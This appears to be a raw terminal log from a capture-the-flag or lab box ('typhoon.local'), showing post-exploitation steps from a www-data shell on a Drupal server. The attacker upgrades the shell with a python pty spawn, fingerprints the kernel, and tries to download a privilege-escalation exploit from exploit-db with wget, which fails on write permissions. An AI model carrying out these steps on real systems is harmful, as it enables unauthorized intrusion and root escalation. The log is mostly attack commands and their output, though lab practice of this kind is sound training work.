 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python –c'import pty; pty.spawn("/bin/sh")'
python: can't open file '–cimport pty; pty.spa("/bin/sh")': [Errno 2] No such file or directory
python -c 'import pty; pty.spawn("/bin/sh")'
$
$
$
$ uname -ra
uname -ra
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ wget https://www.exploit-db.com/download/37292
wget https://www.exploit-db.com/download/37292
--2020-12-21 07:35:38--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
37292: Permission denied
Cannot write to '37292' (Success).
$ ls
ls
LICENSE.txt    composer.lock      modules     themes
README.txt     core               profiles    update.php
autoload.php   example.gitignore  robots.txt  vendor
composer.json  index.php          sites       web.config
$ touch 1.txt
touch 1.txt
touch: cannot touch '1.txt': Permission denied
$ ls
ls
LICENSE.txt    composer.lock      modules     themes